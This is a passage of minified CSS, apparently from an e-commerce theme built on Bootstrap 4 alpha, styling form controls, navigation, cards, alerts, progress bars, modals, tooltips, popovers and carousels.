label{display:table-cell}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:#888;text-align:center;background-color:#f7f7f7;border:1px solid rgba(0,0,0,.15);border-radius:0}.close,.tag{font-weight:700}.input-group-addon:not(:last-child),body#checkout #order-summary-content #order-items{border-right:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.custom-control{position:relative;display:inline;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control,.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link,.navbar-nav .nav-item+.nav-item,.navbar-nav .nav-link+.nav-link{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eee}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.0625rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.active_filters ul,.breadcrumb li,.custom-controls-stacked .custom-control,.page-item,body#checkout section.checkout-step .radio-field label{display:inline}.custom-file,.custom-select{display:inline-block;max-width:100%}.custom-controls-stacked .custom-control::after{display:block;margin-bottom:.25rem;content:""}.custom-select{padding:.375rem 1.75rem .375rem .75rem;color:#888;vertical-align:middle;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat #fff;border:1px solid rgba(0,0,0,.15);border-radius:0;-moz-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:0}.custom-select:focus::-ms-value{color:#888;background-color:#fff}.custom-select:disabled,.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#ededed;cursor:not-allowed;background-color:#f7f7f7}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;height:2.5rem;cursor:pointer}.custom-file-control,.custom-file-control::before{position:absolute;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555}.custom-file-input{min-width:14rem;max-width:100%;margin:0;opacity:0}.custom-file-control{top:0;right:0;left:0;z-index:5;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:0}.custom-file-control:lang(en)::after{content:"Choose file..."}.custom-file-control::before{top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;background-color:#eee;border:1px solid #ddd;border-radius:0}.custom-file-control:lang(en)::before{content:"Browse"}.nav{padding-left:0;margin-bottom:0}.card,.card-title,.cart-grid-body{margin-bottom:.75rem}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#ededed;cursor:not-allowed;background-color:transparent}#mobile_top_menu_wrapper #top-menu>li .sub-menu ul[data-depth="1"]>li .child-menu li,.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-pills .nav-item+.nav-item,.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#f7f7f7 #f7f7f7 #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#ededed;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{color:#888;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:0}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default;background-color:var(--rv-brand-primary)}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.navbar{position:relative;padding:.5rem 1rem}.navbar-full{z-index:1000}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:sticky;top:0;z-index:1030;width:100%}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem}.navbar-divider,.navbar-nav .nav-link{padding-top:.425rem;padding-bottom:.425rem}.navbar-divider{float:left;width:1px;margin-right:1rem;margin-left:1rem;overflow:hidden}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.navbar-divider::before{content:"\A0"}.navbar-toggler{padding:.5rem .75rem;font-size:.9375rem;line-height:1;background:0 0;border:1px solid transparent;border-radius:0}.modal-content,.popover{background-clip:padding-box}.navbar-nav .nav-link{display:block}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.6)}#footer a:hover,#product-modal .modal-content .modal-body .thumbnails .owl-nav>div,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn:hover span,.alert-warning ul li:last-child .alert-link,.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-link:focus,.card-inverse .card-link:hover,.card-inverse .card-title,.carousel .carousel-item .caption .caption-description p,.compare>a i,.cookie-notice .cookie-content .btn span,.cookie-notice .cookie-content .btn:hover span,.fa-inverse,.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover,.product-quantity .add .product-cart-btn .btn:hover span,.rvtheme-control .rvcontrol-icon:hover i{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-divider{background-color:rgba(255,255,255,.075)}.card{position:relative;display:block;background-color:#fff;border-radius:0;border:1px solid rgba(0,0,0,.125)}.pagination,.tag{display:inline-block}.card-block{padding:1.25rem}.card-footer,.card-header{padding:.75rem 1.25rem;background-color:#f5f5f5}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-link+.card-link{margin-left:1.25rem}.card-header{border-bottom:1px solid rgba(0,0,0,.125)}.card-footer{border-top:1px solid rgba(0,0,0,.125)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-outline-primary,.card-primary{border-color:var(--rv-brand-primary)}.card-primary{background-color:var(--rv-brand-primary)}.card-outline-danger,.card-outline-info,.card-outline-primary,.card-outline-secondary,.card-outline-success,.card-outline-warning{background-color:transparent}.card-outline-secondary{border-color:transparent}.card-outline-info{border-color:#5bc0de}.card-outline-success{border-color:#4cbb6c}.card-outline-warning{border-color:#ff9a52}.card-outline-danger{border-color:var(--rv-brand-primary)}.card-inverse .card-footer,.card-inverse .card-header{border-color:rgba(255,255,255,.2)}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:rgba(255,255,255,.65)}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:.25rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.breadcrumb{border-radius:0}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#ededed;content:"/"}.pagination{margin-top:1rem;margin-bottom:1rem;border-radius:0}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#ededed;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:var(--rv-brand-primary);text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:var(--rv-brand-primary);background-color:#f7f7f7;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{padding:.25em .4em;font-size:75%;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.bootstrap-touchspin .btn-touchspin:hover,.tag-default,.tag-default[href]:focus,.tag-default[href]:hover{background-color:#ededed}#left-column #rvleftbanners.block .owl-dot.active span,#left-column #rvleftbanners.block .owl-dot:hover span,#right-column #rvleftbanners.block .owl-dot.active span,#right-column #rvleftbanners.block .owl-dot:hover span,#rvimageslider .nivo-controlNav .nivo-control:active,#rvimageslider .nivo-controlNav .nivo-control:focus,#rvimageslider .nivo-controlNav .nivo-control:hover,.tag-primary,.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:var(--rv-brand-primary)}.tag-success,.tag-success[href]:focus,.tag-success[href]:hover{background-color:#4cbb6c}.tag-info,.tag-info[href]:focus,.tag-info[href]:hover{background-color:#5bc0de}.tag-warning,.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ff9a52}.tag-danger,.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:var(--rv-brand-primary)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f7f7f7;border-radius:.3rem}.alert,.progress{margin-bottom:1rem}.jumbotron-hr{border-top-color:#dedede}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:1rem;border:1px solid transparent;border-radius:0}.alert-heading,.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,a.list-group-item-danger .list-group-item-heading,a.list-group-item-info .list-group-item-heading,a.list-group-item-success .list-group-item-heading,a.list-group-item-warning .list-group-item-heading,button.list-group-item-danger .list-group-item-heading,button.list-group-item-info .list-group-item-heading,button.list-group-item-success .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}.alert-dismissible{padding-right:2rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#ff9a52;color:#000}.alert-warning hr{border-top-color:#ff8b39}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem}.progress[value]{background-color:#eee;border:0;appearance:none;border-radius:0}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:0}.progress[value],base::-moz-progress-bar{background-color:#eee;border-radius:0}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-animated[value]::-webkit-progress-value{animation:2s linear infinite progress-bar-stripes}.progress-animated[value]::-moz-progress-bar{animation:2s linear infinite progress-bar-stripes}.progress-success[value]::-webkit-progress-value{background-color:#4cbb6c}.progress-success[value]::-moz-progress-bar{background-color:#4cbb6c}.progress-success[value]::-ms-fill{background-color:#4cbb6c}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}.progress-warning[value]::-webkit-progress-value{background-color:#ff9a52}.progress-warning[value]::-moz-progress-bar{background-color:#ff9a52}.progress-warning[value]::-ms-fill{background-color:#ff9a52}.progress-danger[value]::-webkit-progress-value{background-color:var(--rv-brand-primary)}.progress-danger[value]::-moz-progress-bar{background-color:var(--rv-brand-primary)}.progress-danger[value]::-ms-fill{background-color:var(--rv-brand-primary)}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}#header .cart-preview .shopping-cart,.forgotten-password .form-fields .center-email-fields button,.forgotten-password .form-fields .center-email-fields input,.media-middle,.table-labeled td,.table-labeled th{vertical-align:middle}.media-bottom,table#product_comparison .rv_empty.compare_extra_information{vertical-align:bottom}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.list-group-item-heading,.media-heading{margin-top:0;margin-bottom:5px}.breadcrumb ol,.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary)}.list-group-item-action{width:100%;color:#555;text-align:inherit}.facets-title,.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-text{margin-bottom:0;line-height:1.3}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.close{line-height:1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.popover,.tooltip{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-style:normal;line-break:auto;line-height:1.5;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:break-word;font-weight:400;font-size:.875rem;text-decoration:none;letter-spacing:normal}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:1}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0;-webkit-overflow-scrolling:touch}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-25%)}.modal.in .modal-dialog{transform:translate(0,0)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade,.owl-carousel.owl-hidden,.rv-animate-element{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;background-color:#fff;color:#000}.modal-header .close{margin-top:-2px;color:var(--rv-brand-secondary)}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.tooltip{position:absolute;z-index:1070;display:block;text-align:left;text-align:start;opacity:0}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-arrow,.tooltip.tooltip-top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:var(--rv-brand-primary)}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-arrow,.tooltip.tooltip-right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:var(--rv-brand-primary)}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-arrow,.tooltip.tooltip-bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:var(--rv-brand-primary)}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-arrow,.tooltip.tooltip-left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:var(--rv-brand-primary)}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:var(--rv-brand-primary);border-radius:0}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;text-align:left;text-align:start;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.carousel-caption,.carousel-control{text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);color:#fff}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom .popover-arrow,.popover.popover-top .popover-arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.bs-tether-element-attached-bottom .popover-arrow::after,.popover.popover-top .popover-arrow::after{bottom:1px;margin-left:-10px;content:"";border-top-color:#fff;border-bottom-width:0}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left .popover-arrow,.popover.popover-right .popover-arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.bs-tether-element-attached-left .popover-arrow::after,.popover.popover-right .popover-arrow::after{bottom:-10px;left:1px;content:"";border-right-color:#fff;border-left-width:0}#product_comments_block_tab .comment_author_infos,.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top .popover-arrow,.popover.popover-bottom .popover-arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top .popover-arrow::after,.popover.popover-bottom .popover-arrow::after{top:1px;margin-left:-10px;content:"";border-top-width:0;border-bottom-color:#fff}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right .popover-arrow,.popover.popover-left .popover-arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right .popover-arrow::after,.popover.popover-left .popover-arrow::after{right:1px;bottom:-10px;content:"";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.m-t-0,.m-y-0{margin-top:0!important}.m-b-0,.m-y-0{margin-bottom:0!important}.popover-content{padding:9px 14px}.p-r-0,.p-x-0{padding-right:0!important}.carousel-indicators,ul{padding-left:0;list-style:none}#cms #wrapper .block-cms,.carousel-caption{padding-bottom:20px}.popover-arrow,.popover-arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover-arrow{border-width:11px}.popover-arrow::after{content:"";border-width:10px}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:left .6s ease-in-out}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.active.left,.carousel-inner>.prev{left:-100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;opacity:.5}.carousel-control.left{background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev::before{content:"\2039"}.carousel-control .icon-next::before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;text-align:center}.p-l-0,.p-x-0{padding-left:0!important}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px}#menuCanvas,.pos-f-t{position:fixed;top:0}.p-t-0,.p-y-0{padding-top:0!important}.p-b-0,.p-y-0{padding-bottom:0!important}.bg-danger,.bg-info,.bg-inverse,.bg-primary,.bg-success,.bg-warning{color:#fff!important}.carousel-caption .btn,.text-hide{text-shadow:none}.bg-faded{background-color:#f7f7f9}.bg-primary,a.bg-primary:focus,a.bg-primary:hover{background-color:var(--rv-brand-primary)!important}.bg-success,a.bg-success:focus,a.bg-success:hover{background-color:#4cbb6c!important}.bg-info,a.bg-info:focus,a.bg-info:hover{background-color:#5bc0de!important}.bg-warning,a.bg-warning:focus,a.bg-warning:hover{background-color:#ff9a52!important}.bg-danger,a.bg-danger:focus,a.bg-danger:hover{background-color:var(--rv-brand-primary)!important}.bg-inverse,a.bg-inverse:focus,a.bg-inverse:hover{background-color:#5f5f5f!important}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.pull-xs-left,body#checkout #cart-summary-product-list .media-body .product-price{float:left!important}.pull-xs-right{float:right!important}.pull-xs-none,.rv-menu-sticky 